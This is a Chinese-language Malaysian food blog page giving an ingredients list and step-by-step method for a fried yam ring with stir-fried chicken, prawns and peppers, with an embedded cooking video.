<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="474" data-original-width="875" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg" /></a></div>
<br />
<br />
自制芋泥圈 做法简单&#65281;<br />
<br />
<b>材料&#65306;</b><br />
芋头1粒&#65292;<br />
红&#12289;<br />
黄&#12289;<br />
橙灯笼椒各1条&#65292;<br />
虾6只&#65292;<br />
鸡肉100克&#65292;<br />
红萝卜1条&#65292;<br />
蒜米&#65292;<br />
葱头适量&#65292;<br />
澄粉60克&#65292;<br />
腰豆&#65292;<br />
水适量&#65292;<br />
白玉菇适量&#65292;<br />
蚝油&#65292;<br />
盐&#65292;<br />
糖&#65292;<br />
绍兴酒适量&#65292;<br />
五香粉1汤匙&#65292;<br />
胡椒粉少许&#65292;<br />
baking soda 1汤匙&#12290;<br />
<br />
<b>做法:</b><br />
1)把芋头洗净切块&#12290;<br />
<br />
2)锅中放水&#65292;煮沸后&#65292;放入芋头蒸20分钟&#12290;<br />
<br />
3)洗净白玉菇待用&#12290;<br />
<br />
4)鸡肉洗净切片&#65292;加入少许盐&#65292;生抽腌制待用&#12290;<br />
<br />
5)红萝卜洗净切片待用&#12290;<br />
<br />
6)虾剥壳&#65292;洗净加入生抽&#65292;胡椒粉腌制待用&#12290;<br />
<br />
7)橙灯笼椒各1条&#65292;洗净切片待用&#12290;<br />
<br />
8)20分钟后&#65292;筷子可以穿过就是熟透了&#12290;<br />
<br />
9)取出芋头&#65292;加入五香粉&#65292;盐&#65292;糖&#65292;胡椒粉&#65292;再把芋头压成泥&#12290;<br />
<br />
10)澄粉60克&#65292;加入适量的清水搅拌均匀&#65292;倒入芋头泥里&#65292;混合搅拌均匀&#65292;接着&#65292;加入牛油&#65292;混合搅拌均匀&#65292;把混合好的芋泥倒在保鲜纸上&#65292;裹上放入冰箱大约1小时&#12290;<br />
<br />
11)按板撒上澄粉&#65292;再把芋泥团放在按板上&#65292;然后用手指&#65292;在前后中间部位&#65292;按出一个洞&#65292;接着用手捏成圆形即可&#12290;<br />
<br />
12)米粉&#65292;等油热后&#65292;加入炸开&#12290;<br />
<br />
13)把做好的芋泥圈底部沾上澄粉放在大勺上&#65292;油热后&#65292;放入炸&#65292;接着&#65292;取一个勺子围绕洒上热油&#65292;底部金黄后就可以移开勺&#65292;直接在热油锅里炸至金黄即可&#12290;<br />
<br />
14)热锅热油&#65292;加入蒜米葱头&#65292;爆香&#65292;加入红罗卜&#65292;继续翻炒至软&#65292;加入鸡肉&#65292;继续翻炒&#65292;炒至八分熟&#65292;加入红&#12289;黄&#12289;橙灯笼椒&#65292;继续翻炒&#65292;加入白玉菇&#65292;继续翻炒&#65292;加入虾&#65292;继续翻炒&#65292;接着&#65292;加入清水&#65292;煮沸后&#65292;加入&#65288;淀粉&#65292;蚝油&#65292;绍兴酒&#65292;混合均匀的调味料&#65289;&#65292;倒入收干水分即可&#12290;<br />
<br />
15)最后加入腰豆即可上桌&#12290;

<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/WlfluczH14A" width="100%"></iframe>

<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易煮芋泥圈&#65292;佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  </span>
<img alt='简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s72-c/yam+cover+-+Copy.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/05/2020 11:19:00 下午
<span class='value-title' title='8/05/2020 11:19:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg&description=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=1077891964956910124&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/1077891964956910124/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
